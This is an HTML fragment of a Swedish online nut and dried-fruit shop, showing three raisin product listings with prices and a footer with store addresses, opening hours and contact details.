			<a href="https://matarnuts.se/shop/russin-svart/">
				<figure class="no-back-image"><img loading="lazy" src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9963-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="Russin Svart" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3077 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3077"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3077,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3077&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3077"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3077"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/russin-svart/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3077" data-product_sku="109625" aria-label="Välj alternativ för ”Russin Svart”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://matarnuts.se/kategory/torkad-frukt/russin/" rel="tag">Russin</a>, <a href="https://matarnuts.se/kategory/torkad-frukt/" rel="tag">Torkad Frukt</a></div><h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/russin-svart/">Russin Svart</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>360,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 30,00&nbsp;&#107;&#114; till 360,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/russin-svart/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3077" data-product_sku="109625" aria-label="Välj alternativ för ”Russin Svart”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3076 status-publish instock product_cat-russin product_cat-torkad-frukt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3076">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/russin-gul-jumbo/">
				<figure class="no-back-image"><img loading="lazy" src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9964-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="Russin Gul Jumbo" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3076 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3076"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3076,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3076&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3076"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3076"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/russin-gul-jumbo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3076" data-product_sku="109700" aria-label="Välj alternativ för ”Russin Gul Jumbo”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://matarnuts.se/kategory/torkad-frukt/russin/" rel="tag">Russin</a>, <a href="https://matarnuts.se/kategory/torkad-frukt/" rel="tag">Torkad Frukt</a></div><h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/russin-gul-jumbo/">Russin Gul Jumbo</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>360,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 30,00&nbsp;&#107;&#114; till 360,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/russin-gul-jumbo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3076" data-product_sku="109700" aria-label="Välj alternativ för ”Russin Gul Jumbo”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3075 status-publish instock product_cat-russin product_cat-torkad-frukt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3075">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/russin-gul-sma/">
				<figure class="no-back-image"><img loading="lazy" src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9965-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="Russin Gul Små" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3075 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3075"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3075,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3075&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3075"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3075"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/russin-gul-sma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3075" data-product_sku="109854" aria-label="Välj alternativ för ”Russin Gul Små”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://matarnuts.se/kategory/torkad-frukt/russin/" rel="tag">Russin</a>, <a href="https://matarnuts.se/kategory/torkad-frukt/" rel="tag">Torkad Frukt</a></div><h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/russin-gul-sma/">Russin Gul Små</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>300,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 25,00&nbsp;&#107;&#114; till 300,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/russin-gul-sma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3075" data-product_sku="109854" aria-label="Välj alternativ för ”Russin Gul Små”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section></div>			</div>
			
			<div class="after-loop-wrapper"></div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="2083" class="elementor elementor-2083" data-elementor-post-type="ts_footer_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2e27d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2e27d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9924c79" data-id="9924c79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54246e4 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-start md-responsive elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54246e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Din beställning skickas direkt från rosteriet</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-truck"></i>						</span>
										<span class="elementor-icon-list-text">Gratis frakt vid beställningar över 1000 kr</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-percent"></i>						</span>
										<span class="elementor-icon-list-text">Rabatt vid beställningar över 3000 kr</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-309f2a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="309f2a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bad63c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bad63c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ce4abd" data-id="8ce4abd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4690b16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4690b16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-730bdf7" data-id="730bdf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6caf07f elementor-widget elementor-widget-heading" data-id="6caf07f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Butik i Hallonbergen centrum</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e38a2d elementor-position-left elementor-vertical-align-middle elementor-widget__width-inherit elementor-widget-tablet__width-inherit ts-feature icon-x24 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="5e38a2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.google.com/maps/place/Hallonbergsplan+5-7,+174+52+Sundbyberg/@59.3753043,17.9669832,17z/data=!3m1!4b1!4m5!3m4!1s0x465f9dd809dc1ff7:0x2b49d6e7c1e923e2!8m2!3d59.3753016!4d17.9691719" target="_blank" rel="nofollow" tabindex="-1"><img loading="lazy" width="24" height="24" src="https://matarnuts.se/wp-content/uploads/2021/10/pin.png" class="attachment-thumbnail size-thumbnail wp-image-2087" alt="pin" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://www.google.com/maps/place/Hallonbergsplan+5-7,+174+52+Sundbyberg/@59.3753043,17.9669832,17z/data=!3m1!4b1!4m5!3m4!1s0x465f9dd809dc1ff7:0x2b49d6e7c1e923e2!8m2!3d59.3753016!4d17.9691719" target="_blank" rel="nofollow">Hallonbergsplan 5-7</a></div><p class="elementor-image-box-description">174 52 Sundbyberg</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-9f8c836 elementor-position-left elementor-vertical-align-middle ts-feature icon-x20 elementor-widget elementor-widget-image-box" data-id="9f8c836" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:0101828750" tabindex="-1"><img loading="lazy" width="20" height="20" src="https://matarnuts.se/wp-content/uploads/2021/10/phone.png" class="attachment-thumbnail size-thumbnail wp-image-2089" alt="phone" /></a></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title"><a href="tel:0101828750">Ring - 0101828750 </a></h6><p class="elementor-image-box-description">Mån - Fre: 10:30- 19:30 <br>
Lör : 10:30 - 18:00 <br>
Sön :  11:00 - 15:00</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f27ed1d" data-id="f27ed1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62958a4 elementor-widget elementor-widget-heading" data-id="62958a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Butik i Skärholmen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c8cd01 elementor-position-left elementor-vertical-align-middle elementor-widget__width-inherit elementor-widget-tablet__width-inherit ts-feature icon-x24 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="9c8cd01" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.google.com/maps/place/Sk%C3%A4rholmsg%C3%A5ngen+14,+127+48+Sk%C3%A4rholmen/data=!4m2!3m1!1s0x465f76a21aa21d6b:0xe890ac4e06edf2b4?sa=X&#038;ved=2ahUKEwjn_sbNyO37AhWgAxAIHeBFBjoQ8gF6BAgIEAE" target="_blank" rel="nofollow" tabindex="-1"><img loading="lazy" width="24" height="24" src="https://matarnuts.se/wp-content/uploads/2021/10/pin.png" class="attachment-thumbnail size-thumbnail wp-image-2087" alt="pin" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://www.google.com/maps/place/Sk%C3%A4rholmsg%C3%A5ngen+14,+127+48+Sk%C3%A4rholmen/data=!4m2!3m1!1s0x465f76a21aa21d6b:0xe890ac4e06edf2b4?sa=X&#038;ved=2ahUKEwjn_sbNyO37AhWgAxAIHeBFBjoQ8gF6BAgIEAE" target="_blank" rel="nofollow">Skärholmsgången 14</a></div><p class="elementor-image-box-description">127 48 Skärholmen</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f510261 elementor-position-left elementor-vertical-align-middle ts-feature icon-x20 elementor-widget elementor-widget-image-box" data-id="f510261" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:0101828750" tabindex="-1"><img loading="lazy" width="20" height="20" src="https://matarnuts.se/wp-content/uploads/2021/10/phone.png" class="attachment-thumbnail size-thumbnail wp-image-2089" alt="phone" /></a></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title"><a href="tel:0101828750">Ring - 0101828750</a></h6><p class="elementor-image-box-description">Mån - Fre: 10:00- 19:00 <br>
Lör : 11:00 - 19:00 <br>
Sön :  11:00 - 19:00</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d6308f6 elementor-hidden-mobile" data-id="d6308f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-afb7383 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afb7383" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-90cfbe2" data-id="90cfbe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc8f618 elementor-widget elementor-widget-ts-list-of-product-categories" data-id="bc8f618" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper columns-1 style-default no-shop-more-button">
					
			<h3 class="heading-title">
				Nötter			</h3>
						
			<div class="list-categories">
				<ul>
										
										<li><a href="https://matarnuts.se/kategory/notter-fron/cashewnotter/">Cashewnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/fron/">Frön</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/hasselnotter/">Hasselnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/jordnotter/">Jordnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/macadamia/">Macadamia</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/mandel/">Mandel</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f6d88be" data-id="f6d88be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae8453 elementor-widget elementor-widget-ts-list-of-product-categories" data-id="1ae8453" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper columns-1 style-default no-shop-more-button">
					
			<h3 class="heading-title">
				Torkad Frukt			</h3>
						
			<div class="list-categories">
				<ul>
										
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/ananas/">Ananas</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/aprikos/">Aprikos</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/blabar/">Blåbär</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/dadlar/">Dadlar</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/fikon/">Fikon</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/ingefara/">Ingefära</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ceeeafe" data-id="ceeeafe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a74079 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0a74079" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>Konto</h5><div class="menu-footer-konto-container"><ul id="menu-footer-konto" class="menu"><li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://matarnuts.se/mitt-konto/">Konto</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://matarnuts.se/spara-order/">Spåra beställning</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="#">Frakt</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://matarnuts.se/onskelista/">Önskelista</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0457e96" data-id="0457e96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c28f7f elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6c28f7f" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>Butik</h5><div class="menu-footer-butik-container"><ul id="menu-footer-butik" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://matarnuts.se/om-oss/">Om oss</a></li>
<li id="menu-item-4545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4545"><a rel="privacy-policy" href="https://matarnuts.se/integritetspolicy/">Integritetspolicy</a></li>
<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="https://matarnuts.se/terms-and-conditions/">Allmänna och Köpvillkor</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://matarnuts.se/kontakta-oss/">Kontakta oss</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1220db7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1220db7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1a544d" data-id="b1a544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3511727 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3511727" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f50af4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f50af4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15a2c06" data-id="15a2c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d967048 elementor-position-left elementor-vertical-align-middle ts-feature icon-x20 elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-image-box" data-id="d967048" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@matarnuts.se" tabindex="-1"><img loading="lazy" width="16" height="16" src="https://matarnuts.se/wp-content/uploads/2021/10/mail.png" class="attachment-thumbnail size-thumbnail wp-image-2090" alt="mail" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@matarnuts.se</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ef641b" data-id="5ef641b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eadd21f elementor-widget elementor-widget-text-editor" data-id="eadd21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2024 <a href="https://www.allabolag.se/5592732225/matar-nuts-gross-ab">Matar Nuts Gross AB ORG: 559273-2225</a> | By <strong><a href="https://simhop.se" target="_blank" rel="noopener">SimHop</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-164f7a5" data-id="164f7a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb08eb3 elementor-widget__width-auto elementor-widget-mobile__width-auto e-transform elementor-widget elementor-widget-wp-widget-ts_social_icons" data-id="cb08eb3" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="wp-widget-ts_social_icons.default">
				<div class="elementor-widget-container">
					<h3 class="widget-title heading-title hidden">Social Icons</h3>			<div class="social-icons show-tooltip style-horizontal">
								<ul class="list-icons">
											<li class="facebook"><a href="https://www.facebook.com/Matarnuts" target="_blank" title="" ><i class="fab fa-facebook-f"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																					<li class="instagram"><a href="https://www.instagram.com/matarnutsab/" target="_blank" title="" ><i class="fab fa-instagram"></i><span class="ts-tooltip social-tooltip">Instagram</span></a></li>
																																			
											
									</ul>
			</div>

							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-345fae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="345fae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b249c06" data-id="b249c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9653cb2 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9653cb2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->


	<!-- Group Header Button -->
	<div id="group-icon-header" class="ts-floating-sidebar">
		<div class="overlay"></div>
		<div class="ts-sidebar-content">
			<div class="sidebar-content">
